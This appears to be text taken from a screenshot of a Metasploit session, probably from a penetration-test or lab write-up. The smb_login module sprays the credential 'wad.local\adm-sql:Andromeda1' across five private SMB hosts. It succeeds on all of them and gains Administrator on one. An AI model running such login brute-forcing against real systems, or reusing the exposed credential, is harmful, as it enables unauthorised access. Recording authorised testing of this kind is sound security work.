 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 172.22.4.4:445        - 172.22.4.4:445 - Starting SMB login bruteforce
[+] 172.22.4.4:445        - 172.22.4.4:445 - Success: 'wad.local\adm-sql:Andromeda1' Administrator
[*] Scanned 1 of 5 hosts (20% complete)
[*] 172.22.4.5:445        - 172.22.4.5:445 - Starting SMB login bruteforce
[+] 172.22.4.5:445        - 172.22.4.5:445 - Success: 'wad.local\adm-sql:Andromeda1'
[*] Scanned 2 of 5 hosts (40% complete)
[*] 172.22.4.2:445        - 172.22.4.2:445 - Starting SMB login bruteforce
[+] 172.22.4.2:445        - 172.22.4.2:445 - Success: 'wad.local\adm-sql:Andromeda1'
[*] Scanned 3 of 5 hosts (60% complete)
[*] 172.22.4.6:445        - 172.22.4.6:445 - Starting SMB login bruteforce
[+] 172.22.4.6:445        - 172.22.4.6:445 - Success: 'wad.local\adm-sql:Andromeda1'
[*] Scanned 4 of 5 hosts (80% complete)
[*] 172.22.4.7:445        - 172.22.4.7:445 - Starting SMB login bruteforce
[+] 172.22.4.7:445        - 172.22.4.7:445 - Success: 'wad.local\adm-sql:Andromeda1'
[*] Scanned 5 of 5 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >